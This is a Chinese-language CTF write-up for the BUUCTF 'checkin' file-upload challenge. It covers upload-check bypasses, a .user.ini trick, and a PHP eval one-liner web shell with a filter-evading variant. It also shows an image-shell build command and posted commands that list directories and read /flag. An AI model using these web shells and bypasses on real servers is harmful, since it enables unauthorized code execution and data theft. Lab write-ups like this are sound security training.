BUUCTF--checkin

文件上传
文件上传一般验证方式：
1.本地js验证(客户端)
2.MIME验证(服务端)
3.拓展名验证(服务端)
4.脚本内容（文件头）验证(服务端)
通常会用到exif_imagetype()函数，这个函数会读取图片头并返回一个数组
绕过方法：
1.本地js验证
方法很多，直接f12删除限制的代码再提交表单
2.mime验证
抓包修改content-type的内容就行了 一般这个验证对应得验证代码如下
$_FILES['upfile']['type'] == 'image/gif' //png、jpg.....
3.拓展名验证
多找一些，尝试找到有没有服务器漏掉得，比如php5，php7
大小写看能否能绕过
0x00绕过
4.文件头验证
修改文件头
JPG ：FF D8 FF E0 00 10 4A 46 49 46 //参考文章https://blog.csdn.net/weixin_44077544/article/details/102688564
PNG： 89 50 4E 47 //参考文章https://blog.csdn.net/weixin_44077544/article/details/102688564
GIF(相当于文本的GIF89a)：47 49 46 38 39 61 //参考文章https://blog.csdn.net/weixin_44077544/article/details/102688564
上传图片马
###但注意一个问题，上传图片马直接访问还是不能执行代码，因为根本不会调用php解析器去解析，一般要配合文件包含漏洞，或者是解析漏洞
##文件上传漏洞一般会和解析漏洞相结合，比如iis6.0就有一个漏洞会把.cer文件当作php执行，这种类似得解析漏洞可以在网上寻找

参考一片文件上传得绕过博客：
https://blog.csdn.net/ncafei/article/details/53401961

回到这道题：
随手丢一张图片，发现返回一串数组

可以猜测这里采用得是文件头验证，可以制作图片马绕过。

但是，图片马需要配合解析漏洞或者是文件包含漏洞，这里用到.uesr.ini配置文件制造了一个文件漏洞 //这道题没有限制 相似漏洞还有apache得.htaccess文件修改解析规则
https://wooyun.js.org/drops/user.ini文件构成的PHP后门.html
推荐这个文章，里面讲到怎么利用

上传.user.ini文件  ##但是注意这里需要伪造文件头

上传一句话图片木马 

第一次一句话我写得<？php @eval($_POST['a'])？>

发现 <?被过滤 ，这里只需要还一句话就行了  <script language="php">eval($_POST['a']);</script>

//图片转载 kk师傅 https://www.yuque.com/kkdlong/arhmr1/rv2kpf#MjehS

上传后上传图片马 制作方法

cmd copy /b 1.jpg+1.txt test.jpg  //注意图片名要和user.ini里面得文件名相同

然后上传

然后直接菜刀连接拿到答案


或者直接输入命令 post a=var_dump(scandir("/"));


a=var_dump(file_get_contents("/flag"));